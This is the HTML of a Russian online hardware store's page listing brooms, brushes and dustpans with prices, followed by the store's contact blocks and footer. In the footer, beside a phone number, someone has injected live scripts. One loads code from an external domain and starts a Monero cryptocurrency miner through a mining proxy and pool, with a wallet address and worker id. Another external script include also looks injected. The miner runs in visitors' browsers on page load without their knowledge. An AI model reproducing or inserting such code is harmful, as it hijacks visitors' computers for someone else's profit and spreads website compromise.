		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3672" action="/basket">
			
		<input type="hidden" name="ItemID" value="3672" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/shetka-promishlennaya-400mm"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8yNzA4.jpg" alt="Щетка промышленная 400мм" title="Щетка промышленная 400мм"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/shetka-promishlennaya-400mm">Щетка промышленная 400мм</a> артикул: 00007285</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">70,95</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3672); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3672); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3672, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3660" action="/basket">
			
		<input type="hidden" name="ItemID" value="3660" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/metla-sinteticheskaya-ploskaya-gibkaya"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8xNTk3.jpeg" alt="Метла синтетическая плоская гибкая" title="Метла синтетическая плоская гибкая"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/metla-sinteticheskaya-ploskaya-gibkaya">Метла синтетическая плоская гибкая</a> артикул: 00007266</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">77,38</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3660); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3660); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3660, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3657" action="/basket">
			
		<input type="hidden" name="ItemID" value="3657" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/metla-pp-kruglaya-s-cherenkom"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8yNjY3.jpg" alt="Метла ПП круглая с черенком" title="Метла ПП круглая с черенком"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/metla-pp-kruglaya-s-cherenkom">Метла ПП круглая с черенком</a> артикул: 00007262</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">81,92</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3657); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3657); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3657, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3670" action="/basket">
			
		<input type="hidden" name="ItemID" value="3670" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/shetka-smetka-plastmassovaya-ruchka-dexx-39025"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8yNzM1.jpg" alt="Щетка сметка пластмассовая ручка Dexx    39025" title="Щетка сметка пластмассовая ручка Dexx    39025"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/shetka-smetka-plastmassovaya-ruchka-dexx-39025">Щетка сметка пластмассовая ручка Dexx    39025</a> артикул: 00007290</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">92,10</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3670); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3670); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3670, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3675" action="/basket">
			
		<input type="hidden" name="ItemID" value="3675" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/shetka-metla-s-cherenkom-i00002114"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF81MDk1.jpg" alt="Щётка-метла с черенком    И00002114" title="Щётка-метла с черенком    И00002114"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/shetka-metla-s-cherenkom-i00002114">Щётка-метла с черенком    И00002114</a> артикул: 00007292</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">94,50</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3675); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3675); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3675, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6475" action="/basket">
			
		<input type="hidden" name="ItemID" value="6475" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/shvabra-derevyannaya"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF81MDk3.jpg" alt="Швабра деревянная" title="Швабра деревянная"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/shvabra-derevyannaya">Швабра деревянная</a> артикул: 00007276</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">100,00</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6475); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6475); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6475, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3658" action="/basket">
			
		<input type="hidden" name="ItemID" value="3658" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/metla-pp-ploskaya-s-cherenkom"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8yNjg1.jpg" alt="Метла ПП плоская с черенком" title="Метла ПП плоская с черенком"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/metla-pp-ploskaya-s-cherenkom">Метла ПП плоская с черенком</a> артикул: 00007263</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">111,66</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3658); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3658); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3658, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3656" action="/basket">
			
		<input type="hidden" name="ItemID" value="3656" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/metla-pp-kruglaya-nabornaya-s-cherenkom"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8yNjY0.jpg" alt="Метла ПП круглая наборная с черенком" title="Метла ПП круглая наборная с черенком"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/metla-pp-kruglaya-nabornaya-s-cherenkom">Метла ПП круглая наборная с черенком</a> артикул: 00007261</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">116,37</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3656); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3656); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3656, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3663" action="/basket">
			
		<input type="hidden" name="ItemID" value="3663" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/sovok-metallicheskiy-poroshkovaya-kraska"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8yNzE4.jpg" alt="Совок для мусора металлический" title="Совок для мусора металлический"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/sovok-metallicheskiy-poroshkovaya-kraska">Совок для мусора металлический</a> артикул: 00007273</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">125,00</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3663); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3663); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3663, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket6477" action="/basket">
			
		<input type="hidden" name="ItemID" value="6477" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/shetka-dlya-pola-rossiya-derevyannaya-39110-39110"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF81MDk5.jpg" alt="Щетка для пола Россия деревянная 39110    39110" title="Щетка для пола Россия деревянная 39110    39110"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/shetka-dlya-pola-rossiya-derevyannaya-39110-39110">Щетка для пола Россия деревянная 39110    39110</a> артикул: 00007282</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">130,50</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 6477); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 6477); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(6477, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket24937" action="/basket">
			
		<input type="hidden" name="ItemID" value="24937" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/metla-sadovaya-gardena"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF85MDA3.jpeg" alt="Метла садовая &quot;Гардена&quot;" title="Метла садовая &quot;Гардена&quot;"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/metla-sadovaya-gardena">Метла садовая "Гардена"</a> артикул: 00013622</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">165,10</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 24937); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 24937); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(24937, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3653" action="/basket">
			
		<input type="hidden" name="ItemID" value="3653" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/venik-sorgo-1-y-sort-uzbekistan"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8yNjY1.jpg" alt="Веник сорго 1-й сорт (Узбекистан)" title="Веник сорго 1-й сорт (Узбекистан)"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/venik-sorgo-1-y-sort-uzbekistan">Веник сорго 1-й сорт (Узбекистан)</a> артикул: 00007258</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">196,00</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3653); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3653); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3653, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3664" action="/basket">
			
		<input type="hidden" name="ItemID" value="3664" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/sovok-metallicheskiy-s-dlinnoy-ruchkoy"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8yOTc0.jpg" alt="Совок для мусора металл, порошковая окраска, длинная ручка." title="Совок для мусора металл, порошковая окраска, длинная ручка."/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/sovok-metallicheskiy-s-dlinnoy-ruchkoy">Совок для мусора металл, порошковая окраска, длинная ручка.</a> артикул: 00007274</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">234,00</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3664); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3664); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3664, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3659" action="/basket">
			
		<input type="hidden" name="ItemID" value="3659" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/metla-sadovaya-gardena-s-cherenkom"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8yNjgw.jpg" alt="Метла садовая &quot;Гардена&quot; с черенком" title="Метла садовая &quot;Гардена&quot; с черенком"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/metla-sadovaya-gardena-s-cherenkom">Метла садовая "Гардена" с черенком</a> артикул: 00007264</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">250,00</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3659); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3659); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3659, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket3666" action="/basket">
			
		<input type="hidden" name="ItemID" value="3666" />
		<table>
		<tr>
		<td><a href="/hozinventar/veniki-i-sovki/shetka-elisa-15-31"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8yNjk1.jpg" alt="Щетка &quot;ЭЛИСА&quot; 15-31" title="Щетка &quot;ЭЛИСА&quot; 15-31"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/hozinventar/veniki-i-sovki/shetka-elisa-15-31">Щетка "ЭЛИСА" 15-31</a> артикул: 00007280</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">286,00</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 3666); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 3666); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(3666, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li></ul><div class="pager1">
		<ul>
		<li><a href="/hozinventar/veniki-i-sovki" class="prev1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li><li><a href="#" class="prev2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><span>Страница</span></li>
				<li>1</li><li><a href="/hozinventar/veniki-i-sovki?page=2">2</a></li><li><a href="/hozinventar/veniki-i-sovki?page=2" class="next2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><a href="/hozinventar/veniki-i-sovki?page=2" class="next1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li>
		</ul>
		</div><div class="alert26"><p>В интернет-магазине Бал-Строй вы можете купить веники и совки по низким ценам. </p><p>Мы находимся в Москве, на пересечении МКАД и а/м Москва - Н.Новгород (ш. Энтузиастов) в 500 метрах от МКАД в сторону области, возможен самовывоз. В интернет-магазине Bal-Stroi.ru можно заказать веники и совки и мы доставим заказ вам домой или в офис.</p>
		<p>Более 6 000 наименований строительных материалов и инструментов по самым низким ценам!</p></div>











</div>
<div class="clear"></div>



	































    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул.Крупской д.2/14, помещение 91">
    	    <meta itemprop="addressLocality" content="Московская область, г.Балашиха">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="143900">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+74983032277">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул.Крупской д.2/14, помещение 91</div>
        <span class="locality">г.Балашиха</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">143900</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +74983032277
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +79267180598
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>
    
    
    
    
    
    
    
    
    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул. Сталеваров, 4">
    	    <meta itemprop="addressLocality" content="Москва">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="111531">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+79254887314">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул. Сталеваров, 4</div>
        <span class="locality">Москва</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">111531</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +79254887314
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +74959749341
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>


<div class="clear"></div>
<div class="foot">
	<table>
		<tr>
			<th><a
				href="/suhie-smesi">Сухие смеси</a></th>
			<th><a
				href="/instrumenti">Инструмент</a></th>
			<th><a
				href="/krepej">Крепеж, саморезы</a></th>
			<th><a
				href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></th>
			<th>Мы принимаем к оплате</th>
		</tr>
		<tr>
			<td rowspan="3">
				<ul>
					<li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон</a></li>
					<li><a href="/suhie-smesi/nalivnie-poli">Наливной пол</a></li>
					<li><a href="/suhie-smesi/shtukaturki">Гипсовая штукатурка</a></li>
					<li><a href="/suhie-smesi/plitochnie-klei">Плиточные клеи</a></li>
					<li><a href="/suhie-smesi/cement">Цемент</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li>
					<li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li>
					<li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li>
					<li><a href="/instrumenti/buri">Буры</a></li>
					<li><a href="/instrumenti/diski">Диски</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/krepej/samorezi">Саморезы</a></li>
					<li><a href="/krepej/ankera">Анкера</a></li>
					<li><a href="/krepej/dubelya">Дюбеля</a></li>
					<li><a href="/krepej/gvozdi">Гвозди</a></li>
					<li><a href="/krepej/specialniy">Специальный крепеж</a></li>

				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li>
					<li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li>
					<li></li>
					<li style="color: #534d4d; font-size: 18px;
font-weight: 700; text-decoration:underline; padding: 20px 0px 14px;">Наши магазины</li>
					<li><a href="/kontakty-kompanii-bal-stroy#moscow">Москва</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#balashiha">Балашиха</a></li>
					<!--<li><a href="/kontakty-kompanii-bal-stroy#samara">Самара</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#novosibirsk">Новосибирск</a></li>-->
				</ul>
			</td>
			<td rowspan="3"><img src="/template/default/img/pic310.gif" alt=""
				class="payments" />
				<ul class="tp1">
					<li><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script></b></li>
					<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a></b></li>
					<li>3032277@mail.ru</li>
				</ul> 			<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;" href="/files/pages/price 2019.xlsx" class="link1">Скачать
					прайс-лист</a>
			</td>
		</tr>
		<tr>
			<th></th>
			<th></th>
			<th></th>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
	</table>
	<div class="lnkint" itemscope itemtype="http://schema.org/Organization">
	  <meta itemprop="name" content="БалСтрой">
	  <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
		Адрес: <span itemprop="postalCode">111531</span>, г. <span itemprop="addressLocality">Москва</span>, ул. <span itemprop="streetAddress">Сталеваров, 4</span></br>
	  </span>
		Телефон: <span itemprop="telephone">+7 (925) 488-73-14</span>
		<meta itemprop="email" content="info@bal-stroi.ru">
	</div>
	<div class="studiya"><p><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></p>
	<p >Разработка сайта <a href="http://www.studiya.ru">Студия.ру</a></p></div>
	<p class="copy"><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></p>
	
	<style type="text/css">
.ya-page_js_yes .ya-site-form_inited_no {
	display: none;
}
</style>
	<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
</div>
<div id="fade">&nbsp;</div>
<div id="container2">

	<div class="blockCall">
		<img src='/template/default/img/popup/pic21.gif' alt=""
			class="closer21" />
		<p class="h3">Перезвоните мне</p>



		<p class="txtP1">
			Пожалуйста, заполните краткую контактную информацию,<br />и наши
			сотрудники обязательно свяжутся с Вами.
		</p>
		<form method="post" id="callback1" name="callback1">
			<table>
				<tr>
					<td style="width: 110px"><p>
							Имя<span>*</span>

						</p></td>
					<td><input type="text" name="Name" value="" class="w256" /> <input
						type="hidden" name="FormCall" value=""></td>
				</tr>
				<tr>
					<td><p>
							Телефон<span>*</span>

						</p></td>
					<td>+7 <input type="text" name="Phone" value="" class="w229" /></td>
				</tr>
				<tr>
					<td><p>Комментарий</p></td>
					<td><textarea rows="5" name="Comments" cols="40"></textarea></td>
				</tr>
				<tr>
					<td><p style="padding-top: 3px">Время звонка</p></td>
